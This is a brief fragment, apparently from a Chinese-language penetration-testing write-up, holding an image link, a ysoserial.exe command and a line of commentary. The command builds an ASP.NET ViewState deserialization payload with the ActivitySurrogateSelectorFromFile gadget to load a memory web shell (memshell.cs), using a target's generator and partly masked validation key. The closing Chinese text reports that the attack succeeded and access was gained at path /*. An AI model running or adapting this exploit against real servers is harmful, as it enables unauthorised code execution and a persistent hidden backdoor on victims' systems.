 ysoserial.exe -p ViewState -g ActivitySurrogateSelectorFromFile -c "memshell.cs;./dlls/System.dll;./dlls/System.Web.dll" --generator="C2EE9ABB" --validationalg="SHA1" --validationkey="C50xxxxxxxxxxxxxxABE"攻击成功,说明已经打进去了,路径的话就是/*